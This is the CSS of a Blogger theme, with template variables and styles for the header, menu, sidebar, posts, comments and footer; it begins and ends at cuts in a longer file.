<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
